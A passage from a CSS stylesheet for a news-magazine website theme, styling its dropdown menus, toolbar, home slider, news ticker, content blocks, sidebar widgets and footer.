background: #ffffff;
color: #000000;
padding: 20px 7px 16px 7px;
}
	/* current items - add the class manually to some item or check the "markCurrentItem" script option */
.sm-menu a.current, .sm-menu a.current:hover, .sm-menu a.current:focus, .sm-menu a.current:active {
	background:#555;
	color:#fff;
}

/* Sub menu indicators
===================*/

.sub-arrow {
display: none;
}

.sub-1st{
	margin-top: 2px !important;
}

.main-menu-sub a {
min-width: 222px;
}

.main-menu-sub a.has-submenu span.sub-arrow{
display: block;	
bottom: auto;
top: 50%;
margin-top: -5px;
left: auto;
margin-left: 0;
border-style: dashed dashed dashed solid;
border-color: transparent transparent transparent #b6b5b5;
position: absolute;
right: 3px;
width: 0;
height: 0;
overflow: hidden;
border-width: 5px;
}

/* Items separators
===================*/

	.sm-menu ul li,
	.sm-menu-vertical li {
		border-left:0;
		border-top:1px solid #f3f3f3;
	}
	.sm-menu ul li:first-child,
	.sm-menu-vertical li:first-child {
		border-top:0;
	}


/* Scrolling arrows containers for tall sub menus - test sub menu: "Sub test" -> "more..." -> "more..." in the default download package
===================*/

	.sm-menu span.scroll-up, .sm-menu span.scroll-down {
		position:absolute;
		display:none;
		visibility:hidden;
		overflow:hidden;
		border:solid #bbb;
		border-width:1px 0;
		background:#fff;
		height:20px;
		/* width and position will be automatically set by the script */
	}
	.sm-menu span.scroll-up-arrow, .sm-menu span.scroll-down-arrow {
		position:absolute;
		top:-2px;
		left:50%;
		margin-left:-8px;
		/* we will use one-side border to create a triangle so that we don't use a real background image, of course, you can use a real image if you like too */
		width:0;
		height:0;
		overflow:hidden;
		border-width:8px; /* tweak size of the arrow */
		border-style:dashed dashed solid dashed;
		border-color:transparent transparent #555 transparent;
	}
	.sm-menu span.scroll-down-arrow {
		top:6px;
		border-style:solid dashed dashed dashed;
		border-color:#555 transparent transparent transparent;
	}


/*Responsiveness
  These will make the sub menus collapsible when the screen width is too small.*/


@media screen and (max-width: 640px) {

	/* The following will make the sub menus collapsible for small screen devices (it's not recommended editing these) */
	ul.sm-menu{width:auto !important;}
	ul.sm-menu ul{display:none;position:static !important;top:auto !important;left:auto !important;margin-left:0 !important;margin-top:0 !important;width:auto !important;min-width:0 !important;max-width:none !important;}
	ul.sm-menu>li{float:none;}
	ul.sm-menu>li>a,ul.sm-menu ul.sm-nowrap>li>a{
		white-space:normal;
		min-width: 222px;
	}
	ul.sm-menu iframe{display:none;}

	/* Uncomment this rule to disable completely the sub menus for small screen devices */
	/*.sm-menu ul, .sm-menu span.sub-arrow, .sm-menu iframe {
		display:none !important;
	}*/


/* Menu box
===================*/

	.sm-menu ul {
		border:0;
		/* darken the background of the sub menus */
		background:rgba(100,100,100,0.1);
		-moz-box-shadow:none;
		-webkit-box-shadow:none;
		box-shadow:none;
	}


/* Menu items
===================*/

	.sm-menu a {
		padding-top:13px;
		padding-bottom:13px;
		background:transparent !important;
		color:#555 !important;
	}
	.sm-menu a.current {
		background:#555 !important;
		color:#fff !important;
	}
	.sm-menu a.has-submenu {
		padding-right:23px;
	}


	/* add some text indentation for the 2+ level sub menu items */
	.sm-menu ul a {
		border-left:8px solid transparent;
	}
	.sm-menu ul ul a {
		border-left:16px solid transparent;
	}
	.sm-menu ul ul ul a {
		border-left:24px solid transparent;
	}
	.sm-menu ul ul ul ul a {
		border-left:32px solid transparent;
	}
	.sm-menu ul ul ul ul ul a {
		border-left:40px solid transparent;
	}


/* Sub menu indicators
===================*/

	.sm-menu a span.sub-arrow {
		right:auto;
		margin-left:-14px;
	}
	/* Hide sub indicator when item is expanded - we enable the item link when it's expanded */
	.sm-menu a.highlighted span.sub-arrow {
		display:none !important;
	}


/* Items separators
===================*/

	.sm-menu li {
		border-left:0;
		border-top:1px solid rgba(0,0,0,0.05) !important;
	}
	.sm-menu li:first-child {
		border-top:0 !important;
	}

}


ul.main-menu-sub li:first-child a{
margin-left: 15px !important;
}

/* 0 - General layout CSS styles ends */

/* 1 - Head Seaction starts */
	/* 1.1 - Top toolbar */

.top-tool-bar{
	background: #191919;
}

.top-tool-bar .navbar-collapse{
	max-height: 500px;
}

.top-tool-bar .navbar-default{
	background: transparent;
	border: none !important;
}

.top-tool-bar a, .main-menu a, .ticker-ctrls a{
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}

.top-tool-bar .navbar-default .navbar-nav>li > a{
color: #b6b6b6;
font-size: 14px;
padding: 10px 6.8px;
text-shadow: none;
}
.navbar-nav li.menu-item-has-children > a:after{
	content: " \f107";
	font-family: "FontAwesome";
}

.top-tool-bar .navbar-default .navbar-nav>li > a:hover{
	color: #ffffff;
}

.top-tool-bar .navbar-default .navbar-nav>.open>a{
	background: #191919 !important;
	color: #ffffff !important;
}

.top-tool-bar ul.nav.navbar-nav li:first-child a{
	padding-left: 0;
}

.top-tool-bar ul.nav.navbar-nav.righty li:last-child a{
	padding-right: 0;
}

.top-tool-bar .dropdown-menu{
	background: #191919;
}

.top-tool-bar .dropdown-menu{
	background: #191919;
	border-radius: 0;
	border: 0 !important;
	padding-bottom: 0;
	padding-top: 0;
}

.top-tool-bar .dropdown-menu li {
min-width: 222px;
border: 1px solid #2c2c2c;
}

.top-tool-bar .dropdown-menu>li>a {
	color: #b6b6b6 !important;
	padding: 10px 20px !important;
}

.top-tool-bar .dropdown-menu>li>a:hover{
	color: #ffffff !important;
	background: #191919 !important;
	padding-left: 22px !important;
}

.top-tool-bar .navbar{
	min-height: 40px !important;
	margin-bottom: 0px !important;
}

.top-tool-bar .caret {
display: inline-block;
width: 8px;
height: 14px;
background: url(../images/toolbar-arw-sml.png) no-repeat center 3px;
margin-left: 2px;
vertical-align: middle;
border: none !important;
}

#hidemenu{
	cursor:pointer;
	display:none;
}

.fxd-mnu-x{
background: #000000;
font-size: 12px;
position: absolute;
top: 58px;
right: -30px;
opacity: 0.6;
cursor: pointer;
}

.fxd-mnu-x:hover{
	opacity: 1;
}

	/* 1.2 - Logo section */

.logo-top-ad{
	background: #ffffff;
	padding: 8px 0;
	border-bottom: 1px solid #e8e8e8;
	min-height: 107px;
}

.top-banner {
text-align: right;
float: right;
}

.top-banner img{
	max-width: 100%;
	height: auto;
}

	/* 1.3 - Main menu nav */

.main-menu{
background: #ffffff;
border-bottom: 2px solid #5aa628;
margin-bottom: 19px;
}

.main-menu .container{
	position: relative;
}

ul#toolbar-menu li:first-child a{
	padding-left: 0;
	margin-left: 0;
}

.main-search-bar{
	position: relative;
}

.main-search-bar input{
	height: 42px;
	border-radius: 0 !important;
	box-shadow: none !important;
	border: 1px solid #e8e8e8;
}

.main-search-bar input:focus{
	box-shadow: 0 0 0px 1px rgba(0,0,0,0.1) !important;
	border: 1px solid #e8e8e8;
}

.main-search-bar button{
	position: absolute;
	top: 13px;
	right: 30px;
	font-size: 20px;
	color: #000000;
	border: 0 none !important;
	cursor: pointer;
	background-color: transparent;
}

.main-search-bar form{
	margin-top: 7px;
	margin-bottom: 6px;
}

.main-search-bar .navbar-form{
	padding: 0 !important;
}

#main-menu-items li.active{
	position: relative;
}

/* Link Hover CSS3 Effect */
.menu-efct a::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #5aa628;
  content: '';
  opacity: 0;
  -webkit-transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;
  -moz-transition: height 0.3s, opacity 0.3s, -moz-transform 0.3s;
  transition: height 0.3s, opacity 0.3s, transform 0.3s;
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  transform: translateY(-10px);
}

.menu-efct a:hover::after, 
.menu-efct a:focus::after, 
.menu-efct a:active::after {
  height: 4px;
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  transform: translateY(0px);
}

ul.sm-nowrap a::after {
display: none;
}

ul.sm-nowrap a:hover{
	padding: 20px 7px;
}


.mega-menu{
max-width: 800px !important;
width: 800px !important;
padding: 20px !important;
}

.mega-menu .sec-1-sm{
	width: 47%;
}

/* 1 - Head Seaction ends */


/* 2 - Home Slider, Main Section starts */

.main-news-blks{
	float: left;
	width: 100%;
	margin-bottom: 22px;
}

  /* 2.1 - Home Slider */

.hm-slider-cont{
position: relative;
float: left;
display: inline-block;
width: 464px;
height: 475px;
padding: 0;
margin-right: 13px;
}

.hm-sldr-caption{
	width: 100%;
	position: absolute;
	bottom: 0;
	background: rgba(29, 29, 29, 0.85);
	padding: 0px 18px;
	color: #ffffff;
	}

.hm-sldr-caption h3{
font-size: 26px;
margin: 15px 0 10px 0;
line-height: 30px;
}

.hm-sldr-caption h3 a, .hm-sldr-caption p, .mid-blks-cont p, .rt-bk-cont p{
   color: #ffffff;	
}

span.topic-icn{
	background: url(../images/topic-icn-1.png) no-repeat;
	background-size: 27px 23px;
	width: 27px;
	height: 23px;
	position: absolute;
	top: -16px;
	right: 14px;
	color: #000000;
	font-family: 'Lato', sans-serif;
	font-size: 13px;
	font-weight: bold;
	line-height: 17px;
	text-align: center;
}

.hm-sldr-caption p{
margin: 0 0 10px 0;
}

.cat-label{
	position: absolute;
	top: 0;
	right: 0;
	padding: 8px 20px;
	margin: 0;
	font-size: 14px;
	font-weight: 600;
}

.cat-label1{
	background: #5aa628;
}

.cat-label2{
	background: #ffa905;
}

.cat-label3{
	background: #20c1dd;
}

.cat-label4{
	background: #f04a3c;
}

.cat-label5{
	background: #469b9c;
}

.cat-label a{
	color: #ffffff;
}

  /* 2.2 - 3 Big Blocks */

.mid-blks-cont{
	width: 391px;
	float: left;
	display: inline-block;
	margin-right: 13px;
}

.rt-bk-cont{
	position: relative;
	width: 289px;
	height: 475px;
	float: left;
	display: inline-block;
}


.boxgrid{
    width: 100%;
    float: left;
    overflow: hidden;
    position: relative;
}
.mid-block-1.boxgrid, .mid-block-2.boxgrid{
	height: 231px;
}

.mid-block-1.boxgrid p, .mid-block-2.boxgrid p{
	margin: 10px 0;
}
.mid-block-1.boxgrid h3, .mid-block-2.boxgrid h3{
margin: 0;
line-height: 28px;
}
.mid-block-1.boxgrid h3 a, .mid-block-2.boxgrid h3 a{
	font-size: 26px;
	color: #ffffff;
	float: none;
	font-weight: 500;
}

.mid-block-1.boxgrid h3 a:hover, .mid-block-2.boxgrid h3 a:hover{
	text-decoration: none;
}

.boxcaption{
	float:left;
	position:absolute;
	width:100%;
	opacity:.9;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
	-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
}
.captionfull .boxcaption{
	top:260px;
	left:0
}
.caption .boxcaption{
top: 149px;
left: 0;
padding: 12px 20px;
background: rgba(29, 29, 29, 0.85);
color: #ffffff;
}

.boxcaption a {
color: #ffffff;
float: right;
font-size: 11px;
}

.boxgrid img,.boxgrid img:hover{position:absolute;top:0;left:0;border:0}

.pad-6{
	padding-left: 6px !important;
	padding-right: 6px !important;
}





.boxgrid2{
width: 100%;
height: 475px;
float: left;
overflow: hidden;
position: relative;
}
.boxgrid2 p{
	margin: 10px 0;
}

.boxgrid2 h3{
	font-size: 26px;
	margin: 0;
}
.boxgrid2 h3 a{
	font-size: 26px;
	color: #ffffff;
	float: none;
}

.boxgrid2 h3 a:hover{
	text-decoration: none;
}

.boxcaption2{
	float:left;
	position:absolute;
	width:100%;
	opacity:.9;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
	-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
}
.captionfull .boxcaption2{
	top:260px;
	left:0;
}
.caption .boxcaption2{
top: 366px;
left: 0;
padding: 12px 14px;
background: rgba(29, 29, 29, 0.85);
color: #ffffff;
}

.boxcaption2 a {
color: #ffffff;
float: right;
font-size: 11px;
}

.boxgrid2 img,.boxgrid2 img:hover{position:absolute;top:0;left:0;border:0}


.mid-block-1{
	margin-bottom: 13px;
}

/* 2 - Home Slider, Main Section ends */

/* 3 - News Ticker starts */

.ticker{
	position: relative;
	margin: 6px 0 25px 0;
	background: #ffffff;
}

.ticker h3{
	position: relative;
	margin: 0;
	line-height: 40px;
	float: left;
	padding: 0 20px;
	color: #ffffff;
	font-family: 'Lato', sans-serif;
	font-weight: 900;
	font-size: 15px;
}

.ticker h3:after{
	left: 100%;
	top: 50%;
	content: " ";
	position: absolute;
	width: 0px;
	height: 0px;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
	border-left: 10px solid green;
	border-color: rgba(136, 183, 213, 0);
	border-left-color: #5aa628;
	margin-top: -7px;
}

.ticker h3.cat-label4:after{
	left: 100%;
	top: 50%;
	content: " ";
	position: absolute;
	width: 0px;
	height: 0px;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
	border-left: 10px solid #f04a3c;
	border-left-color: #f04a3c;
	margin-top: -7px;
}

.ticker ul{
float: left;
width: 77%;
margin: 0;
list-style: none;
padding: 0 0 0 23px;
}

.ticker ul li h4{
margin: 0;
line-height: 40px;
color: #7e7e7e;
font-size: 17px;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: italic;
}

.ticker ul li h4 a:hover{
  color: #191919;  
}

.ticker-ctrls{
position: absolute;
top: 0;
right: 10px;
float: left;
height: 40px;
}

.ticker-ctrls a{
  float: left;
  font-family: 'fontello';
  color: #adadad;
  display: inline-block;
  line-height: 40px;
  font-size: 23px;
  margin: 0 7px;
  cursor: pointer;
}

.ticker-ctrls a i{
  font-style: normal !important;
}

.ticker-ctrls a:hover{
  color: #1d1d1d;
  text-decoration: none;
}

.icon-right-open-big:before { content: '\e800'; } 
.icon-left-open-big:before { content: '\e801'; } 

/* 3 - News Ticker ends */

/* 4- Main left side starts */

.main-left-side{
	width: 66.66666666666667%;
	margin-right: 1.709401709401709%;
	display: inline-block;
	float: left;	
}


	/* 4.1 - Top news */

.top-news {
margin-bottom: 22px;
}

.top-big-two{
	float: left;
	width: 100%;
}

.boxgrid3{
width: 100%;
height: 475px;
float: left;
overflow: hidden;
position: relative;
}


.boxcaption3{
	float:left;
	position:absolute;
	width:100%;
	opacity:.9;
	filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
	-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
}
.captionfull .boxcaption3{top:260px;left:0}
.caption .boxcaption3{
top: 200px;
left: 0;
padding: 12px 10px;
background: rgba(29, 29, 29, 0.85);
color: #ffffff;
}

.boxcaption3 a {
color: #ffffff;
float: right;
font-size: 11px;
}

.boxcaption3 a.disqus-count {
color: #ffffff;
font-size: 11px;
float: none !important;
}

a.disqus-count {
	font-size: 11px;
	float: none !important;
	font-family: 'Lato', sans-serif;
	color: #9c9c9c;
	margin: 12px 0 15px 0;
}

.boxgrid3 img,.boxgrid3 img:hover{position:absolute;
	top:0;
	left:0;
	border:0
}

.sec-cont{
	background: #ffffff;
	margin: 0 0 20px 0;
	padding: 18px 15px 20px 15px;
	border-top: 2px solid #5aa628;
}

.big-two-1{
	width: 48.93333333333333%;
	margin-right: 2.133333333333333%;
}

.big-two-2{
	width: 48.93333333333333%;
}

.big-two-1.boxgrid3, .big-two-2.boxgrid3{
	height: 269px;
}

.big-two-1.boxgrid3 h1, .big-two-2.boxgrid3 h1{
	margin: 0;
	font-size: 24px;
}

.big-two-1.boxgrid3 h3, .big-two-2.boxgrid3 h3{
	margin: 0;
}

.big-two-1.boxgrid3 p, .big-two-2.boxgrid3 p{
	font-size: 13px;
	color: #ffffff;

}

.big-two-1.boxgrid3 h1 a, .big-two-2.boxgrid3 h1 a{
	font-size: 18px;
	color: #ffffff;
	float: none;
	font-weight: 500; }

.big-two-1.boxgrid3 h3 a:hover, .big-two-2.boxgrid3 h3 a:hover{
	text-decoration: none;
}

.big-two-1.boxgrid3 h3 a, .big-two-2.boxgrid3 h3 a{
	font-size: 18px;
	color: #ffffff;
	float: none;
	font-weight: 500; }

.big-two-1.boxgrid3 h3 a:hover, .big-two-2.boxgrid3 h3 a:hover{
	text-decoration: none;
}

p.artcl-time-1{
font-size: 12px !important;
margin: 8px 0 5px 0;
color: #dedede !important;
}

p.artcl-time-1 span{
	margin-right: 15px;
}

p.artcl-time-1 span i{
	margin-right: 5px;
}

.tn-small-1{
	width: 50%;
	margin-bottom: 28px;
	padding-right: 15px;
}

.tn-small-1 h4{
	max-width: 252px;
	font-size: 16px;
	margin: 6px 0 9px 15px;
	line-height: 20px;
}

.tn-small-1 p{
font-size: 12px;
color: #9c9c9c;
margin: 0;
}

.tn-small-1 p i{
	margin-right: 5px;
}

.tn-small-1 p a{}

.tn-small-1 a.cat-a, .trend-1 a.cat-a {
font-size: 14px;
font-family: 'Raleway', sans-serif;
font-weight: 700;
text-transform: uppercase;
color: #ffffff;
padding: 5px 20px;
margin: 0;
}

.tn-small-1 p i{
	text-align: right;
}


	/* 4.2 - News-sec-1 */

.sec-cont2{
	background: #ffffff;
	margin: 0 0 12px 0;
	padding: 18px 15px 0 15px;
	border-top: 2px solid #f04a3c;
}
.sec-cont-no-border{
	background: #ffffff;
	margin: 0 0 12px 0;
	padding: 18px 15px 0 15px;
}


.news-sec-1 {
margin: 0 0 35px 0;
}

.sec-1-big{
	margin: 0 0 30px 0;
}

.sec-1-big div.sec-1-big-text{
	width: 58.93333333333333%;
	margin-left: 3.6%;
}

.sec-1-big img{
	width: 37.46666666666667%
}

.sec-1-big div.sec-1-big-text h3{
font-size: 24px;
font-weight: 500;
color: #191919;
margin: 13px 0 0 0;
}

.sec-1-big div.sec-1-big-text h6, .sec-1-big div.sec-1-big-text p, .sec-1-big div.sec-1-big-text h3{
	float: left;
	width: 100%;
}

.sec-1-big div.sec-1-big-text h6{
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	color: #9c9c9c;
	margin: 12px 0 15px 0;
}

.sec-1-big div.sec-1-big-text h6 span{
	margin-right: 15px;
}

.sec-1-big div.sec-1-big-text h6 i{
margin-right: 5px;
font-size: 14px;
}

.sec-1-big div.sec-1-big-text p{
	font-size: 15px;
	color: #666666;
	margin: 15px 0 0 0;
}

.sec-1-sm {
width: 50%;
float: left;
display: inline-block;	
margin-top: 8px;
margin-bottom: 20px;
}

.sec-1-sm:nth-child(odd){
	padding-right: 15px;
}

.sec-1-sm:nth-child(even){
	padding-right: 0;
}

.sec-1-sm img{
	width: 29.97198879551821%;
	margin: 0;
}

.sec-1-sm div.sec-1-sm-text{
	width: 65.82633053221288%;
	margin-left: 15px;
	padding-top: 6px;
}
.sec-1-sm div.sec-1-sm-text h3{
max-width: 253px;
font-size: 16px;
margin: 0;
color: #191919;
}

.sec-1-sm div.sec-1-sm-text h6{
font-family: 'Lato', sans-serif;
font-size: 12px;
color: #9c9c9c;
margin: 6px 0 7px 0;
}

.sec-1-sm div.sec-1-sm-text h6 span{
	margin-right: 15px;
}

.sec-1-sm div.sec-1-sm-text h6 i{
margin-right: 5px;
font-size: 14px;
}

.sec-1-sm div.sec-1-sm-text p{
	font-size: 13px;
	color: #666666;
	margin: 0;
	float: left;
	width: 100%;
}


/* 4.3 - News Slider */
.qk-slider {
margin: 0 0 36px 0;
}

.qk-slider h3.sldr-title{
margin-left: 18px;
}

.flexslider.news-sldr {
padding: 0 24px;
}

h3.sldr-title {
font-size: 19px;
font-weight: 700;
text-transform: uppercase;
margin: 0 0 9px 0;
}

.slide-sngl{
	padding: 10px;
}

.slide-sngl h4{
font-size: 16px;
font-weight: 500;
margin: 12px 0;
}

.slide-sngl p{
	font-size: 13px;
	margin: 0;
}

.slide-sngl h6{
font-family: 'Lato', sans-serif;
font-size: 12px;
color: #9c9c9c;
margin: 16px 0 5px 0;
}

.slide-sngl h6 span{
	margin-right: 15px;
}

.slide-sngl h6 i{
margin-right: 5px;
font-size: 14px;
}

.news-sldr .flex-direction-nav a{
	opacity: 1 !important;
	color: #adadad !important;
}

.news-sldr a.flex-next{
right: -4px !important;
opacity: 0.7 !important;
}

.news-sldr  a.flex-prev{
left: -4px !important;
opacity: 0.7 !important;
}

.news-sldr a.flex-next:hover, .news-sldr a.flex-prev:hover{
opacity: 1 !important;
}

.news-sldr .flex-direction-nav a:before{
	font-size: 75px;
}

.slide-sngl:hover{
	background: #ffffff;
}


/* 4.4 - Polls and Reviews */

.sec-cont3{
background: #ffffff;
margin: 0 0 35px 0;
padding: 18px 15px 20px 15px;
border-top: 2px solid #469b9c;
}

.polls-cont{
	float: left;
	width: 100%;
}

.polls-cont h6{
font-family: 'Lato', sans-serif;
font-size: 12px;
color: #9c9c9c;
margin: 0;
line-height: 23px;
}

.polls-cont a{
font-family: 'Lato', sans-serif;
font-size: 12px;
color: #9c9c9c;
margin: 0;
line-height: 23px;
}

.polls-cont h6 span{
	margin-right: 15px;
}

.polls-cont h6 span:last-child{
	margin-right: 0;
}


.polls-cont h6 i{
margin-right: 5px;
font-size: 14px;
}

.polls-left{
width: 372px;
padding-right: 25px;
margin-right: 24px;
border-right: 1px solid #e5e5e5;
}

.polls-right{
	width: 353px;
}

.pol-lft-txt h4{
font-size: 23px;
font-weight: 500;
color: #191919;
margin: 20px 0 13px 0;
}

.pol-lft-txt p{
	font-size: 15px;
	color: #666666;
	margin: 30px 0 0 0;
}

.pol-rt-sm {
margin: 0 0 17px 0;
}

.pol-rt-sm h5{
float: left;	
font-size: 16px;
font-weight: 500;
color: #191919;
margin: 8px 0 12px 0;
}

.pol-rt-sm h6{
line-height: normal !important;
margin-bottom: 8px;
}

.pol-rt-sm a.stars img{
	height: 17px;
}

.pol-rt-img{
	margin-right: 14px;
}

/* 4.5 - Small Image Gallery Slides */

.sm-gal-bg{
	float: left;
}

.sm-gal-cont{
background: #ffffff;
margin: 0px 0 35px 0;
padding: 18px 15px 20px 15px;
border-top: 2px solid #20c1dd;
}

.img-sm-gal{
	width: 365px;
}

.img-sm-gal ul{
	list-style: none;
}

.img-sm-gal ul li{
	width: 79px;
	margin-right: 15px;
}

.img-sm-gal ul li img{
	float: left;
	margin-bottom: 15px;
}


/* 4.6 - Video Gallery */
.vid-gal{
background: #ffffff;
margin: 0px 0 35px 0;
padding: 18px 15px 20px 15px;
border-top: 2px solid #469b9c;
}

.vid-thmb{
	float: left;
	width: 100%
}

.vid-thmb ul{
list-style: none;
padding: 0;
margin: 25px 0 0 0;
}

.vid-thmb ul li{
display: inline;
margin: 0 1.7%;
}

.vid-thmb ul li:first-child{
	margin-left: 0;
}

.vid-thmb ul li:last-child{
	margin-right: 0;
}


/* 4- Main left side ends */



/* 5- Main right side starts */

.main-right-side{
	width: 31.62393162393162%;
	display: inline-block;
	float: left;
}

.main-right-side > 

	/* 5.1 - Small Slider */
.sm-sldr-box{
	margin: 0 0 46px 0
}


	/* 5.2 - Social Media */

.smedia{
	margin: 0 0 27px 0;
}

.smedia div {
	margin: 0 0 21px 0;
}

.smedia a span{
	float: left;
	font-size: 23px;
	color: #888888;
	font-weight: 300;
	margin-left: 20px;
	line-height: 52px;
}

	/* 5.3 - Trending post */
.trending{
	margin: 0 0 25px 0;
}

.trend-1{
position: relative;
margin-bottom: 26px;
}

.trend-1 a.cat-a{
	position: absolute;
	top: 0;
	right: 0;
}

.trend-2{
position: absolute;
bottom: 10px;
padding: 15px;
background: rgba(29, 29, 29, 0.85);
color: #ffffff;
}

.trend-2 h3{
	margin: 0;
}

.trend-2 h3 a{
font-size: 18px;
color: #ffffff;
float: none;
font-weight: 500;
}

.trend-2 p{
font-size: 13px;
margin: 8px 0 5px 0;
color: #ffffff;
}

.trend-2 p span{
margin-right: 15px;
}

.trend-2 p span i{
margin-right: 5px;
}


.trend-sm{
	margin-bottom: 28px;
	padding-right: 15px;
}

.trend-sm-nomargin{
	margin-bottom: 0px;
	padding-right: 15px;
}

.trend-sm img{}

.trend-sm h4{
max-width: 230px;
font-size: 16px;
margin: 6px 0 9px 15px;
line-height: 20px;
}

.trend-sm-nomargin h3{
max-width: 330px;
font-size: 15px;
margin: 6px 0 5px 15px;
line-height: 20px;
}

.trend-sm p{
font-size: 12px;
color: #9c9c9c;
margin: 0;
line-height: 30px;
}

.trend-sm p i{
	margin-right: 5px;
}

.trend-sm p a{}

.trend-sm a.cat-a, .trend-1 a.cat-a {
font-size: 14px;
font-family: 'Raleway', sans-serif;
font-weight: 700;
text-transform: uppercase;
color: #ffffff;
padding: 5px 20px;
margin: 0;
}

.trend-sm p i{
	text-align: right;
}


/* 5.4 - Flicker Widget */
.flkr-cont{
	margin: 0 0 57px 0;
}

.flkr-cont a {
float: left;
margin: 1.6px;
}

.flkr-cont a img{
width: 120px;
height: 100px;
}

/* 5.5 - Subscribe form */

.subscribe{
margin: 0 0 60px 0;
}

.subscribe h6{
font-size: 14px;
line-height: 16px;
color: #6f6f6f;
font-weight: 500;
margin: 0 0 15px 0;
}

.subscribe form input{
border: none;
padding: 15px;
width: 72.2%;
}


.subscribe form a{
width: 24.2%;
margin-top: 7.5px;
margin-left: 13px;
background: transparent;
border: 1px solid #191919;
line-height: 29px;
font-family: 'Raleway', sans-serif;
font-size: 12px;
font-weight: 500;
text-transform: uppercase;
text-align: center;
}

.subscribe form a:hover{
background: #191919;
color: #ffffff;
text-decoration: none;
}

/* 5.6 - Featured Video */
.ftrd-vd {
margin: 0 0 53px 0;
}


/* 5.7 - Right side AD */

.ad-rt {
margin: 0;
}

.ad-rt a{
	text-align: center;
}


/* 5- Main right side ends */



/* 6- Footer */

	/* 6.1 - Category footer */

.main-footers{
background: #191919;
width: 100%;
margin-top: 35px;
}

.cat-ftr-cont{
border-bottom: 1px solid #2b2b2b;
margin-bottom: 10px;
}

.cat-ftr-cont-sngl{
	width: 20%;
	padding: 30px 0;
}

.cat-ftr-cont-sngl h3{
font-size: 19px;
color: #ffffff;
font-weight: 500;
margin: 0 0 15px 0;
}

.cat-ftr-cont-sngl ul{
list-style: none;
margin: 0;
padding: 0;
line-height: 23px;
}

.cat-ftr-cont-sngl ul li a{
	font-size: 14px;
	color: #bdbdbd;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;	
}

.cat-ftr-cont-sngl ul li a:hover{
	color: #ffffff;
	text-decoration: none;
}

.cat-brd-1{
	border-top: 5px solid #5aa628;
}

.cat-brd-2{
	border-top: 5px solid #f04a3c;
}

.cat-brd-3{
	border-top: 5px solid #40bff5;
}

.cat-brd-4{
	border-top: 5px solid #469b9c;
}

.cat-brd-5{
	border-top: 5px solid #ffa905;
}

.mag-info{
width: 39.74358974358975%;
padding-right: 2.564102564102564%;
border-right: 1px solid #2b2b2b;
}

/* 6.2 - Info footer */

.info-ftr{
padding: 40px 0;
}

a.ftr-logo{}

.info-ftr p{
margin: 25px 0;
color: #bdbdbd;
font-size: 14px;
}

.info-ftr p a{
font-family: 'Raleway', sans-serif; 
color: #ffffff;
float: right;
margin-top: 40px;
text-decoration: underline;
font-size: 12px;
font-weight: 600;
letter-spacing: 0.5px;
}
.info-ftr p.tweet a{
font-family: 'Raleway', sans-serif; 
color: #4fae10;
float: right;
margin-top: 0px;
text-decoration: underline;
font-size: 12px;
font-weight: 600;
letter-spacing: 0.5px;
}
.twts-ftr p.tweet{
	margin: 0px;
}

.scl-ftr{
margin-bottom: 48px;
margin-top: 35px;
}

.scl-ftr ul{
	list-style: none;
	margin: 0;
	padding: 0;
}

.scl-ftr ul li {
float: left;
display: inline;
margin: 7px;
}

.scl-ftr ul li:first-child{
	margin-left: 0;
}

.scl-ftr a{
	background-size: 100%;
	display: block;
	width: 39px;
	height: 39px;
	opacity: 0.54;
}

.scl-ftr a:hover{
	opacity: 1;
}

.scl-ftr h3{
	font-size: 19px;
	color: #ffffff;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0 0 20px 0;
}

.scl-ftr-app ul{
	list-style: none;
	margin: 0;
	padding: 0;
}
.scl-ftr-app ul li{
	float: left;
	display: inline;
	margin: 7px;
}

.scl-ftr-app ul li:first-child{
	margin-left: 0;
}
.scl-ftr-app h3{
	font-size: 19px;
	color: #ffffff;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0 0 20px 0;
}
.scl-ftr-app a{
	background-size: 100%;
	display: block;
	width: 184px;
	height: 52px;
	opacity: 0.54;
}

.fb-ftr{
	background: url(../images/fb-ftr.png);
}
.tw-ftr{
	background: url(../images/tw-ftr.png);
}
.pin-ftr{
	background: url(../images/pin.png);
}
.yt-ftr{
	background: url(../images/y-ftr.png);
}
.ins-ftr{
	background: url(../images/ins-ftr.png);
}
.vm-ftr{
	background: url(../images/vm.png);
}
.gp-ftr{
	background: url(../images/gp-frt.png);
}
.ap-ftr{
	background: url(../images/ap-frt.png);
}

.post-ftr{
width: 30.12820512820513%;
padding: 7px 2.564102564102564% 27px 2.564102564102564%;
border-right: 1px solid #2b2b2b;
}

.pst-ftr-sngl{
margin: 10px 0;
}

.pst-ftr-sngl h5{
float: left;
font-size: 13px;
color: #ffffff;
font-weight: 500;
margin: 5px 0 0 0;
}

.pst-ftr-sngl h6{
line-height: normal !important;
margin-bottom: 8px;
font-size: 10px;
font-family: 'Lato', sans-serif;
color: #9c9c9c;
margin: 7px 0 4px 0;
}

.pst-ftr-sngl h6 span{
margin-right: 10px;
}

.pst-ftr-sngl h6 span i{
margin-right: 5px;
}

.pst-ftr-img{
margin-right: 11px;
color: #ffffff;
}

.pst-ftr-sngl .stars img{
height: 14px;
}

.post-ftr h3, .twts-ftr h3{
font-size: 19px;
color: #ffffff;
font-weight: 700;
text-transform: uppercase;
margin: 0 0 10px 0;
}

.twts-ftr{
width: 30.12820512820513%;
padding: 7px 2.564102564102564% 27px 2.564102564102564%;
}

.twts-ftr ul{
	list-style: none;
	padding: 0 0 0 25px;
}


.twts-ftr p{
	font-size: 13px;
	color: #ffffff;
}

.tw-uname{
